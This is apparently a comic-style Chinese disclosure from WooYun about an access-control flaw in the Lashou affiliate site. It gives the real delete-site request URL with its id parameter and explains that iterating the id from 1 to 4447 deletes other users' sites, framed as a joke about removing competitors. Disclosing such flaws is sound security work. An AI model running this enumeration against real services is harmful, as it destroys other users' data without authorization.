 王尼玛最近手头比较
紧，去拉手网联盟
http://union.las
hou.com/做些推广挣
点零花钱
在网站设置里添加自己的站点！
深思熟虑
要想挣钱，就得吧竞争对手干掉啊，成
为唯一的一个为拉手网推广的男人
网站管理
添加网站
网站名称 网站地址 操作
wctest http://w .com 查看报告 修改 删除
平行越权附体！
截断下删除站点请求
union.lashou.com /index.php?r=tui/set/del/&id=4448
Headers TextView
QueryString
Name Value
r tui/set/del/
id 4448
把id从1~4447遍历一遍
其他账户的网站就都没有了
网站管理
添加网站
网站地址 操作
添加网站后方便您监控不同网站带来的收入，建议您添加，并符合 注册协议 中的相关条款
myh0st
www.wooyun.org